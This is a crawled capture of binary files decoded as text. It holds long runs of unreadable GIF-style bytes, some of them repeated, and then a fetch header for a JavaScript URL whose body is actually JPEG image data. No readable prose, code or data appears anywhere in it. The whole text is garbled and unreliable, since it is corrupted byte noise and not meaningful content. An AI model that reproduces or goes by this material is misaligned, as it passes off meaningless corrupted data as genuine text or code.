Q �1(d�P8�>���͆��XJ6�!�{�!d��;��\Ջvr�k���&�b�0�f0`���f�g�;H �I�E�ʫ�vN y�G0Ā.�E#y��i' $2*-�q�~����@���5��P�Pʷ�!A�K��sX�$���5" � ~�=i2S.y�RWݽ-9�Z�+0$$��I4��N��"&CR3�a1\��9|%k,ye���8ǭ���3�s|�t�J ��E����g����R��Q-%@�g�A0V�Ӗs\(�)���צ��{q!����X@�[�m(�)���@�ы�j#}&5�Մo���;��)�)c0��(Aap��B��T�ڼG}��%���K�!0�½PT�@$N�隆�YRթ�D�6]	���l�&���Y��8�aaЉ���O�����3�z�׶�1�,�t _`�>9�	d�t������ZӐù2�g�c��@�4l��d�����m�.�"����R/�%,΁P �� �a�g�DF� ��<P��n����xߖޭ)���$<զ�qb�d��f��^��f5c�Q!@0A>��i\F]�`���A�� �I^�
���ky�І�ߛO�Zl¿QX6�R��.�*i�h�*K1���ѓ���(L�*�qd4��Q��N��kc��������oЛp
�
7e2�nw������ʠhE�,J鎡FӋ����H(%�)	�@�e(���� #K;�@��2���i�8y�R���'mo�u_esHX�8�@���`��p�s'�����s&�S��|���~�
�/���@�� 2(�7�
�I0�&�i��	!�#��i6ʠ	��N`���L����i<�P�$k
 �_�=��Z���� m�� �J��ɻ�굆���-h�O��x���  s%%��qɎ��	������� j���� ����C�Am C�"��ۏ�������� 0����(�#:��]ٛP �[�����y@H ��H9��=b8%87��ہ�ԏ&k3:�19`�&hB˹�=ڹ*���^ �� <�a�"�{
`Áh ` �cEu ��
; 9��KS�):�X�lH�&���Fk��	�^y���1�pt���	���	X�	؀ep��Q�j�v\ǛZ vt8�	PG1p�~TG� Gq$R���\H��@�̠-�P�<4����z���K�^��i�X���.�P���mP��`�]lt�����9�P�1|1 �1�)�ck���Fo���Q��"�Ω��.2v���1��Иy�չ���Ty���
�&ȆP/���H騎��B��W�R����1h�ձ�QI�
Pi1U��2����&�ˑ\����FG���s�fx����,"��y�5	�����1��Uٯ	���l����¨̧�����T����̘٘e�9L�l��	 VI����ȝ��MD�����G��rD����ǝ����5����:a��Y̒	�ڄ��L��<���Q��ι�_�X�=R#1Ę����a���5�dj!��m����Nl� �D�D��q,����4��<�t��|O��������M"�NE���N e��l�')������K�,�/�����C��i��P|��<���Mm� R�4 �N�p���<I����D�J��,M�x������D�D��1K�hl��&HJ1�N!�#�̅Q����<9E��QN*�P7�R�i�-�ꜻ���0=��9�N'i�
IS����9�s�u!��̘N�SA�)�жq�����L�4U������)O��F�*ϙT�{R�L�]�*LQ���|��R�A�p� h��Pd�R��VMRY��6N��Jm�9�U��<�Q���� �����P�REV�>��)�����}=NKLeNo����Ta���8V�RH�U54O�d!y�����<qQ:U�X��{�N?�"��bU�~X�C���#�� к��1�����ҏ�V
u������R�i̇H`W�R�UU�����qٛ
p��?~�Um�=��P?YX�\۶Eַ%�EER5�V]	A���J}P�9	5�+u�ì�h�@]�?Q[�]\1uZ<�VmU��Y���Y�לeQK�Y��]Z���`=��Ά5TՅXPhlJg���Q�X�ּ�Zu�R���L�\,U�!�j��x�P\��]YlȆh]�u�W]��[�����Y�qO���Pq�QQ-Eأ��H����m[iP�8	�)�)I%��H�ˬ��̽^��VM�܏�q%]�A� ��lH�6�lX�0��Y�����}�Z2���������5Z?i���,a!>��H�}^eRk���^m�����עq��~X!b����t`�A?��W�����k�]���\:�gX0�9���׶	�P ���-�b����C&�B�ID�F�������XJ�dK��k��L��K�d��d9�d�����R��h�l0�?.��  !� � ,    � �  � �	H�����V�ٳ��Ç#J�H��ŋ/�1$G��� C�)P�
C{6M��FV��0cʜI��͛8sޔ�f�$+�8f#I�����$��!L��`O�A���*իV�bݪ�+ׯ^�:U�/�4#���Ѩۂ+�L�Egl0~x����w�߾��
Lx��+��O�X#�����`8��W�0���M���ӨS�^]��T:h6j[9�4CV0�Sr��߾�.�8��Ɠ#_�4�`�`�[�����dA姜�^��Ë�O��I��čA	s���˟^*��0$�o�x�]s�h`���w����t���O%h�^�a����<+�%!� ��hn�b�,'$J|�QV� }8�����
E�ՊD�hd�6#�P&�
V�Hie�E6 p�Ȳ�"e�O{��ݎh�ɚp<B%�"큆?܅���x�I|yyf�&@��Ry��z&�'����D{�T Oi	ޝ�f�#�����$r���1�����1`�PH�E���:��q
�$3
��$�����Ī6�w�9�Gu"���Z촦I��h�XA���Q�x�R+�*���� ��F��n�����]�/���,cSj�O��&�����.⪄+d�	$�(lq��o�e�'���t��\��%����e�,�,�lշ�A5o(�l��;�\���ͻ�#�rLH��I/��/0� Q3��/R�st�;� ��;Б�Y0�]��MK��*RS�6ͮ1l\0;�#�Ȩ�A?|����}�#�}W�L���2,>L߬�����.�z����U|����px�Tx2��\0��-ާ�K��|�Mߠ����|#@����1}�"9�A�Sq�1���*U�Nߣ���{q�?H>�Ii\���}�c;���{?��޷(,N<�"O��X����[��
�������0u�	�s� >%��11�G��Ƿ���p�3 �������2hF��=�s� I�A��#C��'��hI	��
v��p�h��u��/�:T �v�� `�M�y��@Xъ� �jb�	���H�QD(�_Hs3�G	3��s��IԱ�P@2���<��c�!H�%㏿H�1��=b���T@�cH�z��#���@f��̤!3�GHҒ�;�s ǎ�=�e,%1;�킂�S���O���(�Ϙ���!��%�t�k��׷_�Mcpl`k`)�D"}���V���w��`��6�p~����0��:�-_�g?^0��~�S}��%;��,�PqM6����pS��@f?���
���Kg?�'?w���O=?�O�}����e@�7�Ԡ�Y��I% ��޼�-qi��pq�� 5�@(oAS�J1�9�n������Qp���i��N��v<e2��_Ђ�K�1��;4�g���JB��d=�X�ꟓɪZ��$�AK"@�z��Z��V�6`�h�k&Ǌ�d̳;\5M0��Jx���,\��F���)0�Y/|׵z��b%f� K�a�x#t+�������-iS�3�Ue���oC���U/��+�4�J�0����x�M���1l+�0��D��7odw5�a�P7:�_Љ@�%�]��/��Z�aj��
���˔y&�D����E���� ��Qf�g?JjK�B�Z3e�t��_��LV⮁߉;e.X4�E�#$�^��b]u7\���8!���v� xzÚ��l	̾�4p�=�p��`���A1��.N�X͗�j�J��U�
����8�����@�C���N����L0$�gI<B�r�3��x���e�iFt��s��b�����G� Q�B�(�p�YC2��2��(z(�P{��I͇/2�_|����}w��$1�,���˂27p�W����7oH	ǀ�x_ܘ`�s�;n �/��&oZN�mTV���R��x��3[*�f�]���̏.�D*f�ME�v*���tOu��f��,�6I�8��<��y(ܽ�f�H�q���.w�w�o��~܎�Jv�TFN�\�t��b����_��T!�5)b��ݪ
�ܭ�	�cζ��O�.ը�}PMh�ӣ�t@���z�T���H�F<j'����[~���_�}/@�_ w�t����vi�8h�؅D���	��{?�-e �]��|�UAB���ŧ�Ʉ����.&!��	�3�4�@�J��Ρ�S�_i�.��W�2]%x����i��gM�W��g�|��}(?{x�<�X��};������N��~��Ѿ�|5�'`�`�o��OC�i����_���pk;����1�?Q�s��P	w�/� �7ߗ���0V�^ w�/pv��|��|�&b�7t1Gs5Gh��i� 5 �r55>��1%B��
�60(��v0��Dt0��?w�-���
ڧPqt	��H�Y�#�ed�������`��}
�QG�	��'����C~b�
�8H(�P�Pn���k�g{'&dĴbz��}��}vX��L�W~�%N�udB�~{�m�`c��T��b����oZ|�z�'P|cc�s�p��]U^�peF6}N�
ޥ ��}��oƧ �p�~|�L�7M4=Ք�Eh^Pj�V	�8\;SZŕ�%�C�&
BTj�0</`/ �Wk��j�&�@pɲ��hc����8���挗6i�E�r�hJ�H��G�d���`I�IǠHzU�~�G�P��7_�
�e�H�@y���5��@I� ��G7�eCD6o��LP����DP
���`TQ�W�EU�p7br%��l��ޅK�����.G��Xn�Q��8-�N�(��RyÇ��7,hB`+�2�J4U�8T�^�t=ΤQ
 ���N)O��l��qTI��#���B	0��e�8��S�3���^-NP;�@���'KFT��x��Q@��Zh�Vp�V��n�[Ѩ �IH��Yk5[�u�5[��I�g���E��3�Zpu�^������'�@V�5V�YV 
Z©��D_М��[���p3#gm�l
p�x%��u��I���YWcU� @`
�I����Ad=�o|�L�#U�����  ٹ���^�����u�&	���	:Bqȁ�FR��O˄�f�
����Ry�5�R8`�pe��
��Hg(�HbjRby�e�8����oTvb3Z^t�a6&���0B�|z�a
0o��O��Q��
>v$����y1�#���Rr�`UB9$�	�G %ڦ�F|�H�X�	I Jy[�iJ� ���v��� ǀ�Ԑ	�9�J���~���d*��rR�D�LT	�e���P��e�������cQ2������0�(@j�f���f�Y�zd���LEG���N� B+�w�8z+��g���
�y��b��'��}؉5��}�rD�*Zc����/آ
���	`yR dN�ȉv�4c��I���%>C$����J��
^c��G���?S&���"
� "�8�n�Ů���Ce>ך��	��8@)�ڕ�1t>����ʚ��0����p�7Ks>�s:��������X#Wr�8�� hJ�2+�yI��Xj�:yՖ���}���0� ����*i����v������>pn�Q�i�q)+���c��|�#���ub� ^�8c����>o��m	��%�U�ЄX��{AP�_����Qa������0�t{��fAU����ѷ[œ����ROu����۸�������:��n���p�P;��p�@�������S@ȻQE@����
/ ���p��P��{��#�K�8ؾ�۾Q'�8�ZӾ�P�8�;@5PuSb,�� s3�0۱)Y�r����٩NQ��JrQamvK-�)@v �۽�B���'�Q�z*��2�@���*�@�_��U1�8�"k�y<.7��Bm��j����@����L�@B����E�nD�&,���R�R�"�!S"�pf�I%�d<�y#��J����%� �'l�h|p<�#d �fG�|��[�t@�%Ȑ ���ȃ�Lʠ$��?p%<%{���T���L�$p�L���}\�{�G��Ɔ�k���� 	��@��`�� �|�	�˺��	 �d���� ��@60�	`��|�ȃ��Lf��	 	�@��#��{a@ ��<��L��IξQ�����|�|1�_���leL�������?�ϯ������,%�\��@Ϲl�(���S����-y���?��|$��M�ʚ��M�$P�� ��)���p������	����)����b˼���<З��=�������\��l�L�� Vm��l�*?v��!N��	��}��g}�ʀ�6]Cf�b=����)� <'�џ��bm�l�J:��<]�����Pmז�|A��l�`��̞]������͞G��E-��\"���2����L̡��]��m��5�3=�m׵����6�ѝ�Ҩ-�5���P�؜��m'��t{��y��=�?��|���ţ���h�t����,ԹL������u���Ȍ��#ܔ� ��n,��f�C(����\� ����0MGP�����<��|mN�A=����?��3���d��lLMʝB���=�~����t}��Ќ���%ߔ]�sm�լ�E���}���ӌ��Q��?����6�[��L8�@�Ӑ�� %H�-�����Y�1�ý��H���:ܑlۏ=��lbc)�fڳ��M��Ȯ=%Y����o�m�چ�ռ���M���c.�].�}�T�^�:>�fʂ����ʰ韎�\�]��<��\��=̤,%��<�ԥ~ac�p�ӯ��R���-%������	���0��l�L�����֪N�؜�ì1�]�{��)�ح��f*:z����@`[��ʱM�R"�(��m�����F��1�Pι�.�>���N�S�$�������,~��Nג���J���!���?�{���Eӹ��w���H���]� P�꽬}�T��V��6��l�������������ȕ�~�R-՞��Jo�d �M��f2~���[�%��n�������=�������;���Z�-�r7-H���c����e�J��+�]^�R���U��Ĝt #q��h�a����|��|�nF�n���h?ܳN�ʀ��`܅r@!RO�����d]⯟�so(���#�ͯ�O�1���ʮ�}�������O�#{0(Zto
�����}��-˧�����cs���O��?���(����JgCq��'�mo�dr|&���H��J��o��������?~	.T&��C���I�8��B����1�0�1B$��H�;.4���I��)��⟜JJ��ٲ�O�A���2fL�F�<�1|�e��Q�դX��l*3�B�]��䚱�X%i����� �B5b����إu���{��
�7G����p߇/Fܸg0}����N0��5ӝ��g�b��1��!4JF:f��khر>ݔ����M�y��=�s_��A�.}����&�fNr�����϶qi�v�V�{��w��o�D��WX�P�t�aߓ?�vO��l��I�}����P$%��Ħ��2��4����:{Bւ	f�,x࢏��1��FC�V�!�>tQ9�Z1%�����P�_�PD�j�C*oS%b2��&�Q+mįH�T�G�$���I.%R��I��2�l��`&-Ck�K�HLc5X3AV�$���;=�"��SC�����D��5'A�xԘrPY�� 	��G	�؜OQ�H,�M���1W��
4�ؔSA���8�T�4$��TT{�F���@(v�V[�UvYf�u�Yh��6H�� 4&�ǐ�����YA�=���
t�Uw]v�u�]x�W�M���9T�܀  !� � ,    � �  � �	H�����eS�b�Ç#J�H���f\�qcŏf����ɓ(S
�&��!@� A�f!*��FmgOjӂ� t�5�ג^�Ɣ)3fј��Ju��h*�*M�횶��"�+��)ЦX�&�E���Kw�4rfj�Pb�_&�d� �s�V�'5k��A ڳ�Ϛi��l�gϝ?����iShנi+J�,̵3�<���I��-��P�"n������}�
��ᛉ/���4 A)[Ƽ��2f��{�.]�i�����m��L�O@Ю��Ō�)�0�����|up�q��`5�]��T�u�i��e�1�3΀'^x�A�WG5M{Ӹ�{)�f�m��7�M�WR(�Bt ��~� `v�a
F�O�Ef�u�MXᅡm(Z�~��zC���Ni���|��6�c� ���C�A���;�x\�6GE&FM�2��v�u���R�fZ�J�ֈ!�hVZ2�Tm-�(�/���
3�)P6!䨣qr�e�^?8$bFNW�u�5�ɝ�:��v�j#j隗�Yߋ-��$��
�ш�
)�9���@�_V�6�ث�L&+wBI��6��jD�SO���b�-��)�ɶ �4�B+�� ��_�yتF6�緰Fh��F�n��^�+{�ɴ����yiǚyf�3�ܳo�p	9�9p���	��:�'��nvᠶ
�\�˨���%��Yz[���|��u��o	+GCr���.L]d���$����sy�e[>����ȴ�Ȋl7�*e��S�[-���L�b�=h��Cl��ߑ�nн��S�?�b��7����+G�'I�pR-p��*��6�p����2�k�X���Y�vt�r�X�ȝ��)J��A5�S���u6s���6���T����WB���Ɨ�W�/"K|�)d��
)�ݼ�g�*��{��c��x����|��H�R�Ҝ����@�#��HW���9�Қ��>9,q���(vȵ�Q���0����od��
L�QQ�jȹ�_T��%I����T�ڍ����ڶD�.��rq����90�*�4�F����N������'pa�\�����D��RKlX�BL�K}��fX�ް���`���V��UJ��dfG����Jj�]�`�!�������daQ�����N�#�1gH�cP�^u	1b�*	��F�5Q�P����U�<�PMQ�	�H��
��� �\D��lvE��,����a,���&�I_�+�1�e:�R9�!̝�WFV��B�a��4��r|^�6����Lq���r�?�8�QH��M�y�=�*l�a���@HZ���:�|dc��L�L�h�fp�l�P����7��t�O�����8ϊ��D{��.�1�M��V�%8W���~�e<�Z�� �\�(�,:��=�w�C���w&��4 )��"0Nr:�eZ�YK����3Pi�����!�W��Ǌ�"ϛ�I(�YN�5[��cxR��*5NyJ3��H��+QAR�9ųhKS��&4An���W���o�5�@,P�+��v�1��b0	\�
�=�$h �I@`�� p 8�XpB���!��a�h�RJ��p],�����B(��\Gt���u�#&A�I����!P}�G���[P�?		x�;0��Ӏ��,p�0��	��������eDӲR���'�`h��,��ѐ��K#SH�ؑ^d�e�$L	�����q����B�/<`:L����3�N*��2x| (�#$F�<$�ŨM_7W��w�[n��p`(x�i(򀏜d[@<~2�	@6#֔<*� ?��e(�y�8�?��b�Gxk�q�xs�?�B�VƝ��`���F6�Š�O ���2<Ph��<">0?�(H:�+n�-m{�S�5��1�4�i�A��P�i�@�6`0�l� �~ X�( �&��pr�	�.w�Н��n`�
���
����<��v�- �48
�C��v�A$ۏ�ۂ���`���F����\W�0y�'1���p��� 1�<	b�C��p���a�.,ͦ�	���s��v>���b8�F��9�T�:}G.�\Ah9j1���]��� �ͷA|��;&�������{���Y�d] ���C
�?d�6�|�K��+���%@�K���7�q����T������QyŪ��]���`����C��[-C������^8��`��)m�VO������v�m!�=�%g���_��S����t0��e/t{3���}����;z�spq�%`|H���м�9�ii����	؇�wj�'a��j�	�&x�gk� � z�x\�`�fj��bFyH�J�yi�Gk�y*S�`���[�	��	h�	[��@�#5X�`8�G�p>�8  b��_�b��s�Hwt� �� �!%� � �PtQ�Q�s0�_ X��H(��hpd� h nve�%gv#�v��,��7��qW)�q8P�cO�-��  �����'��_����8y���`~�� P�`t�X�g���d��Z���m�����qH���,�����#�@}�2��T }�`dJ1�X���`���0�����P(	�s�8`J�n$9�"G��SMPh�{x���zJpy&��LʡLk�JIbH�d�X6���8Ƨ~	�%�h#�R�x��|�X<%���z� }����B"3�� F�x�'Yb������d�o�1;�KO����H2�g��؁Ч�xX
UH���S��7�@���AI� �!99��$- ��`�TB���"T�#`qI#@��A?�V��NK�J7���I� �� �I�g��f@�d��yUe�RII)Й# ����I��g��b;��v�;  M��-�S=���m �	_`��Z���yP� _�g�Y+`O��(xeIq��0�-P��U!yCɸ��W��T�s?�0�3���	)%p�y���(��+�W+�U/d7w�"	'$������#=�4me�X x������7�`�YB��S>I�5,�2F�i�I��)$�a(�{�X��m����
dfPb� �:������9�OԹW��I�R�n9���pyJP���+�>��� :�U��p��!�a
��W�`���F=i"^bZ�5�>��K�IA5@p)�Й~
�ϘL�����'��? �@`��'`�jy`+g@�`��N@�Y�ϐ(��fA	�%_��	���0����0�p
�p���[����zC0 	;@	6��:�σ-0�P�$��8�Ҫ,`�J�f*p�f���*�I���# 	�
	ef�������z�*	x!(R)�#�h��؏|!��-�!=]�:�#�%֍���ɡn����f�.� �����[�T���J Yj'��J�饒��V�Y���f��প�QU��x7i�C9}v�z���[ �I� KU=�c���-���&��F�C
��s��#��hy�`��O
'0@��*ik��zX,ՠ���Ip�,p x�������ڜzQVb ��
����ڮĺ�l��vF��Z��x�:�~�~�y�C@�N���Np��;��z @ �j���K y@�����(�����o8����	��ٙ��ū�;���MD{aV���o+H�Nd�8�7�-˷�������֡����j�F���g�=�U���9{J:�h��8���3���P�0i���-��?�Y[�we�^;�{=v�Hk���6�G۔
z��A�e	�kP ��`�H��%�k]+賖�z	�e����	zK������TG�'T�k;*����������
����+f����X`�Ǳe༘��	�ٮ�ٚW@'���j���#r,���N��������ٛʉ��)�绵9u���px���@Ƈ<	�&�i0	0 Ɠ\jG�T r"��lr-XvwyaWv�r#�r`�� h���s� 8�s:�tG'  ����T�f��b0f��?GkQ���̤P���\gY�0��rPr*��ۖ\�>�a�Vwy�w6�{��e�'Z	��� ���֦�K�r���5/-r
����=|���ctֲ����g�f�w��7{��������̅�j7Z�=}\�|���[�>Fw�l�j�<���H~!�N<�[B7{O�Q9��B�@�9�(��|��}�`;a}�j�I�d]+0�ܰf�D�ѓ�*t@�#&� xF�[���|C�qv �8�q�؃v@d�Ѓs-<��@��N� =� C��F�y���p�P�!�0���s0�_���k�g�13Q�0����+���qi ����<+X�.��.��r(7(�q��m؆`hp��n�t�Р�Yp��9N�g��s ݕ͊
G!I�O�3����]r�=��pѶ�m���L`�}hd:af��Aϐ=7�!N����<��	q��ˮjPH�����WzC��ѪQ��ص��������)`"�7������,�e��`�w�'�)Do�܆6� �8��:��c*$��A��g��������`M=`�w��b 6Z�Edo~�^�;�.�ˎ2�QAI�YL�<LAv��%'r#ׂ1v���mHʯ��L����X0��=.���� Q�_�H��,d 4l�@�%�ğ- �9r�ir�\�q�����b�<��6�ip�`��>� )��E�T�OQ��ِo٠ql�f����������m�`W��9	h�m�l�Wک���Uϫ��	�`8\S$E�����q�8Y�p��Wg�������j�y)=�$ɯ� ��aiU�Q3_;C4+���|x�~N x�'f4|�?K`"X�J���

��$�){=�>�7��z�~o�<|=����|�X��ƯH[��k'(�Hֱ$�_�Yp��{�޲��{fœ����N:�pٹ-��1xA$kJ&۴/���F��8�@�����p 0��P�  ��� ���o?�nr�����ZD˚�|t��t���#���L�L�N!����fxP`�t����^�h0a���^z, 	���P }դK��ǌ1�<�S'e�}.9���2P�p���K���gg�#�WU�Z-��
�GN��.�L�$�H����@OA��{��G�
f܁�9R(�������*�ﯟ��JYOU6B YF�"�~���d��'���fhP�0�C�լ����E�;�)	�l����m)�AC	A&S�`iB 8��P�5n8�Y�6�OhA�}֌��f˖1S�ԩSfQ���Ћ�}D*Q��F�,���dD�J$�(�ߌ�ƍX��Ċ���R�o���s�(YҤ��,a�xI�fNj;y�Ѣ͐2s���R�R���p��vX<`q�!kG�:Q�}E���+���re˕S-�j�k�� �z�wԜ��#6A�ec�����9٧��D5���S�̢1S���{m+������!R�O����&����A8����!�Hn9K��9�3)1�b�ɦ� ��2h *��43���bj)����h޻F�ʦ���r���{�'� pHJh8t�"���B�N���{	;uʉ��,�l���K14�\t�h���F�	���K�HI!H<[���KɺlR�''�2����)&��	2ɼ@D3۬�1�K�Li��r�F�|��<��8��*�A���B���0]bG��I���R1�ܔ�4׬��7ȗN:MROU�K��?]2�Y-���[1\��,=��2J+51*L�%S=�Δ��CuVN�DU�=�C���5N�n'4�B�L���v�\��V<��\1�c�L�Mf���9�Mu���!m�Z+,�\y���"��a���ݨ8�q�zq��T}���@k�59ɺb�v�oE�0�n�˚|�X���؋�-Y59v��g��N<���Z�xe�w:q�9ks%M7gv3մ�xc�7h{u�w�S�U��^Ֆ`�F�0�[��a���컿)F*4�Yl�le�l�Y�AyZ��;2n���[	�oEǭ�Q�"����FܨeP^��VL����[S���S����R@"�|���.�nC-�B*,8	W7�y����� �	q�a�[f3�7��G48�`�,�Gy8@y���8b���!J���Dk!��Q�I���v@�� W-�p��` �1�!lx�~A���Q� ��cDϻT0� �A���	�!J����,@�`̢	�p�?�A ]@� ��D�����`#�@:��l��,�$�{�? �g�'*N�	b�l,O�`�oD~�0z�i�N��o��#� J�	# B��#��b]�,�Wz|����h�' �	�d�A4�pLdf� �P�j�1p���pDh�T��m� <�(�2*I|����X�ʅ3�a;��	��2̘$�`O{Js ��C?�yOl ά�^�j�ah��` P��D�	Cp�l[�2�@� 	�*� i0P�(F�0K!8�2�x�t1à�t�>��gB� ��>�J�@ ��n�H�,MI��+Q�[Ԣ�;�EnppR�4�C7��V�8���L�4ue/6��,���_8܊ZZ`c�#%���䋭|�ʠQ�Z��(B:�L'e�ހG�d�5
Q �1(d�P8�>���͆��XJ6�!�{�!d��;��\Ջvr�k���&�b�0�f0`���f�g�;H �I�E�ʫ�vN y�G0Ā.�E#y��i' $2*-�q�~����@���5��P�Pʷ�!A�K��sX�$���5" � ~�=i2S.y�RWݽ-9�Z�+0$$��I4��N��"&CR3�a1\��9|%k,ye���8ǭ���3�s|�t�J ��E����g����R��Q-%@�g�A0V�Ӗs\(�)���צ��{q!����X@�[�m(�)���@�ы�j#}&5�Մo���;��)�)c0��(Aap��B��T�ڼG}��%���K�!0�½PT�@$N�隆�YRթ�D�6]	���l�&���Y��8�aaЉ���O�����3�z�׶�1�,�t _`�>9�	d�t������ZӐù2�g�c��@�4l��d�����m�.�"����R/�%,΁P �� �a�g�DF� ��<P��n����xߖޭ)���$<զ�qb�d��f��^��f5c�Q!@0A>��i\F]�`���A�� �I^�
���ky�І�ߛO�Zl¿QX6�R��.�*i�h�*K1���ѓ���(L�*�qd4��Q��N��kc��������oЛp
�
7e2�nw������ʠhE�,J鎡FӋ����H(%�)	�@�e(���� #K;�@��2���i�8y�R���'mo�u_esHX�8�@���`��p�s'�����s&�S��|���~�
�/���@�� 2(�7�
�I0�&�i��	!�#��i6ʠ	��N`���L����i<�P�$k
 �_�=��Z���� m�� �J��ɻ�굆���-h�O��x���  s%%��qɎ��	������� j���� ����C�Am C�"��ۏ�������� 0����(�#:��]ٛP �[�����y@H ��H9��=b8%87��ہ�ԏ&k3:�19`�&hB˹�=ڹ*���^ �� <�a�"�{
`Áh ` �cEu ��
; 9��KS�):�X�lH�&���Fk��	�^y���1�pt���	���	X�	؀ep��Q�j�v\ǛZ vt8�	PG1p�~TG� Gq$R���\H��@�̠-�P�<4����z���K�^��i�X���.�P���mP��`�]lt�����9�P�1|1 �1�)�ck���Fo���Q��"�Ω��.2v���1��Иy�չ���Ty���
�&ȆP/���H騎��B��W�R����1h�ձ�QI�
Pi1U��2����&�ˑ\����FG���s�fx����,"��y�5	�����1��Uٯ	���l����¨̧�����T����̘٘e�9L�l��	 VI����ȝ��MD�����G��rD����ǝ����5����:a��Y̒	�ڄ��L��<���Q��ι�_�X�=R#1Ę����a���5�dj!��m����Nl� �D�D��q,����4��<�t��|O��������M"�NE���N e��l�')������K�,�/�����C��i��P|��<���Mm� R�4 �N�p���<I����D�J��,M�x������D�D��1K�hl��&HJ1�N!�#�̅Q����<9E��QN*�P7�R�i�-�ꜻ���0=��9�N'i�
IS����9�s�u!��̘N�SA�)�жq�����L�4U������)O��F�*ϙT�{R�L�]�*LQ���|��R�A�p� h��Pd�R��VMRY��6N��Jm�9�U��<�Q���� �����P�REV�>��)�����}=NKLeNo����Ta���8V�RH�U54O�d!y�����<qQ:U�X��{�N?�"��bU�~X�C���#�� к��1�����ҏ�V
u������R�i̇H`W�R�UU�����qٛ
p��?~�Um�=��P?YX�\۶Eַ%�EER5�V]	A���J}P�9	5�+u�ì�h�@]�?Q[�]\1uZ<�VmU��Y���Y�לeQK�Y��]Z���`=��Ά5TՅXPhlJg���Q�X�ּ�Zu�R���L�\,U�!�j��x�P\��]YlȆh]�u�W]��[�����Y�qO���Pq�QQ-Eأ��H����m[iP�8	�)�)I%��H�ˬ��̽^��VM�܏�q%]�A� ��lH�6�lX�0��Y�����}�Z2���������5Z?i���,a!>��H�}^eRk���^m�����עq��~X!b����t`�A?��W�����k�]���\:�gX0�9���׶	�P ���-�b����C&�B�ID�F�������XJ�dK��k��L��K�d��d9�d�����R��h�l0�?.��  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260110/e587845c641b9db5269c784d19ab16c0.js
body_size: 7683
content:
���� JFIF   H H  ��   " ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz�������������������������������������������������������������������������� C 								&&.&&&&&&........777777@@@@@HHHHHHHHHH�� CK3*3KKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKK��  ��   ? (�����
(��
(��
(��
(��
(��
B4�Ri5f4��3�-��������a�]%V��t���e6�Jq�9^{*v�_U���Fڶ�<�����5m���FqR�� �Fڰ��2Mzg��*��jZ��)����ڴ�M��sc1����ߢ)i�	����i�Hn_���+���whm.^غɰ�r�^�{�M�]=2�~iʜ_���k��<7�o�� �#'FC���zV�)���y�,UHI�f[���:	�꾕�,��Dr;�Tڷ�ﴨ��"7���}��$���pj����i����P���Sz�6�� x�W�$���� Jc+#a�+�p��u�x���LV�|��QEv�EPEP��(�����
(��
(��
(��
(��
(��
(��
(��#xÊ�$%O�Me0k��e���CI�]�����ĥgq%��]Bh�F�]�⛝N��L(G��$�}+��,sQm������-��<6/��U�;V����.��3��������:�ÖR\�I��C����s���YB�<+�rȿx���Y֮uy�o�%?*S�Z��1N�g�,J�e^X��̿�=v^���w)�}>�ұ�A�[?���D}?���������$y�1���5�>B=����*pH�!��Di9���*�c��,>�_Տ��2���A��k�oTAzv�E��k�ּ=�����^��$� �?�y��<�2�2�+?~�����ʆaK�K_�ָ�����8=cU�Ŏ��'�oG����S\�yJ'�o2�÷־��Ư�SI~g��9ML3��%(����
(��?��(�����
(��
(��
(��C:�y�"2rk:�#N<�*1rvFݿ�b��p����2�B�y�T�W�k�8�/���5�䨭��=�����H?�z̖����t� yH��ք�f�%� �Ug`�	'�*��D$�Rk�t]6!$�4�>f���'�/2�Rsgo�V�(#������_��l��W��^S��{3�a�y���S��c��l�6� ̖�P3����*��T[����x��)����x�LJ�+�混�v���`�;�is�Ʀ#��U���G��m�k�up��#ȤW���ҭXF�-ӴC � 0�OQ]�τ�UJ��2z����&� N��rN��=G־~�'JZj�����C��I�9�&�`���AЏ��`Ic�B��;���\z���>Uc����$�H�+T��EzE�Ɠuwi�I#4K��#p������QKS���A���_���>}�m#c�(�s��\?�����Ql�u��x�Ў��T���ݘ�s�}�q�c� wǭg��b=I&g��?�s��T���M0�#A�՟+���ԋ$2�R���6��Y�c9S���5��V6���c������~�vǯ��+���	�g�o�����G��y�q��m*�R��s��hf��� ��T�pk&9�'FpEk�u���%�{XիS���9�dn�Cn�QJAS�I_K&���i�f��(�����
(��
(��
�O[��I��d˟�O�屡�E�z��⽪�Q,K�@�+2���׆Z�KEW�v�Cq��� �?ʦ�.��O�O�ОǛ�^�\jBF�� Ǡ�N�/��b��e_�g��k]X��U~FT���(�C`��( ��(*����m�a���稭
)4��m;�����Z1��r:��¹T��$x���0�z{z��H�U) �5�x�±�sm����� ��5�V���>���ju�򷅏��l��Y�#���6� �?�S�|ot�+���"C�C%����I��S�U�cP��ҷ*���R��Y�k�=.x-<`��_"�0��z�1Z7���(��L���	7I�ǧ��^S��Ҭ��Q���Vm����ݩ�d^�; ���V��7mNj�	��*^���̭�X2�U�p
����5��ֶ���k7&(�H��G#���>���~��$�O�QF����q����e)'$����Jj�I]��p��dl��CW�)�\���9VS��+����J��f��^��s,�״��?��(�����
(��
(��6<?o��Z줹�+�+��u�Zk����?һ���t�����p��(�#p�.��O�O�����������t'��xEv�D� zB@+��o�_����IZ�?�/Ri�((��İ��( ��( ��( � �KE y��-줽6w+��:�=
��	�$�'̇��kѼ[��� �c��8���e�ꦺ+e��%R����s<<��Mbq���tO��� ���Yf���*��}��/�ƀ�x��������F}��m������׋���Z�Q��.�xyi�w�=VѦ������6�9%����GB}	�ߞE`�ZϬκ��e�L��}3��kv��/�5[m�g<��G��e����\���xZ���@
Ou�q�J�i4����NM��~O�W�z�ޝ��A���n�F�؎�ӽx�8��ź��q~l��10����_���\���$�>�-�:tW<����(�����
(��
(��/�ڕΛ?����=W��ڕ����p�z���������_�k��я'��ua���v�QEx�pT?��'���T�^��=�� q��TwB{>9��ں�(���~��q^�����ys�T��s�O��y���rr8�"�$�e�}��<��� Q{h�vd?F�Q���֟cەцT���W����*}�+J��X��VrJ��	?β�]ʯ�Tq7�Ǯ�W3co�Q���5�7�η.nV�ծ'#2q��W�*v�*w:T��D�"!���>��G�k�RJ�{�X��`+SK�Μ�e���?y>�J���
